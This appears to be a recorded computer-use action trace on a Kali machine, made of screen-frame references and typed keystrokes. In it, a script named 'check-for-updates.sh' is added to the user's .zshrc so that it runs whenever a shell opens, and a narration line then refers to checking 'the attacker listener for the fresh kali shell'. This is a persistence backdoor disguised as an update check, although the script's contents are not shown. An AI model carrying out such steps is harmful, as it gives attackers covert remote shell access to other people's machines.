
type("vim .zshrc")

key("Return")

type("/home/kali")

type("/check-fo")

type("r-updates.sh")

List the home folder, then check the attacker listener for the fresh kali shell
key("Return")
